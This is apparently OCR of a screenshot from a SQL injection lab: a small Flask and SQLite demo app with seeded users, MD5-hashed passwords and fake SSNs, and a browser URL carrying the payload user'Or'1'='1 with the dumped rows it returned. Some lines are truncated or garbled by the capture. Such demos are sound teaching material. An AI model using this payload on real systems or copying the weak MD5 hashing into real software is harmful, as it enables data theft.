 G sc R D py py Py Pr M G
localhost:5000/users?rank=user'Or'1'='1
[('admin', 'admin'), ('Sara', 'user'), ('Anas', 'moderator')]
webapp.py - D:\myapi\sqlinjast\webapp.py (3.7.2)
File Edit Format Run Options Window Help
import sqlite3
import hashlib
from flask import Flask, request
app = Flask(__name__)
def connect():
    conn = sqlite3.connect(':memory:', check_same_thread=False)
    c = conn.cursor()
    c.execute("CREATE TABLE users (username TEXT, password TEXT, rank TEXT)")
    c.execute("INSERT INTO users VALUES ('admin', 'e1568c571e684e0fb1724da85d215
    c.execute("INSERT INTO users VALUES ('Sara', '2b903105b59299c12d6c1e2ac80169
    c.execute("INSERT INTO users VALUES ('Anas', 'd8578edf8458ce06fbc5bb76a58c5c
    c.execute("CREATE TABLE SSN(user_id INTEGER, number TEXT)")
    c.execute("INSERT INTO SSN VALUES (1, '480-62-10043')")
    c.execute("INSERT INTO SSN VALUES (2, '690-10-6233')")
    c.execute("INSERT INTO SSN VALUES (3, '401-09-1516')")
    conn.commit()
    return conn
CONNECTION = connect()
@app.route("/login")
def login():
    username = request.args.get('username', '')
    password = request.args.get('password', '')
    md5 = hashlib.new('md5', password.encode('utf-8'))
    password = md5.hexdigest()
    c = CONNECTION.cursor()
    c.execute("SELECT * FROM users WHERE username = ? and password = ?", (userna
    data = c.fetchone()
    if data is None:
        return 'Incorrect username and password.'
    else:
Ln: 2 Col: 9